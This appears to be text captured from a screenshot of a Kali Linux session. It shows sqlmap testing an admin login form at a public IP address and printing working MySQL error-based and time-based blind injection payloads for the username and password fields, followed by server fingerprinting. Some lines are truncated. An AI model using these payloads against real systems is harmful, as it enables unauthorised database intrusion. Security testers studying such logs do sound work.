 kali-linux-2022.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sqlmap -r lalala
{1.6.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illega
e end user's responsibility to obey all applicable local, state and federal laws. Developers assum
ity and are not responsible for any misuse or damage caused by this program
[*] starting @ 08:35:36 /2022-08-29/
[08:35:36] [INFO] parsing HTTP request from 'lalala'
[08:35:36] [INFO] resuming back-end DBMS 'mysql'
[08:35:36] [INFO] testing connection to the target URL
got a 302 redirect to 'http://157.245.157.217:80/admin/index.php?pesan=gagal'. Do you want to foll
redirect is a result of a POST request. Do you want to resend original POST data to a new location
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: password (POST)
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: username=KUDA&password=kuda' AND GTID_SUBSET(CONCAT(0x7176787871,(SELECT (ELT(3714=37
176707a71),3714)-- cRIn
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=KUDA&password=kuda' AND (SELECT 5171 FROM (SELECT(SLEEP(5)))VdzJ)-- EebJ
Parameter: username (POST)
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: username=KUDA' AND GTID_SUBSET(CONCAT(0x7176787871,(SELECT (ELT(1122=1122,1))),0x7176
2)-- PCvy&password=kuda
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=KUDA' AND (SELECT 9675 FROM (SELECT(SLEEP(5)))FUZl)-- PjCx&password=kuda
---
there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: username, type: Single quoted string (default)
[1] place: POST, parameter: password, type: Single quoted string
[q] Quit
> 1
[08:35:48] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0
back-end DBMS: MySQL >= 5.6
[08:35:48] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/1
217'
[*] ending @ 08:35:48 /2022-08-29/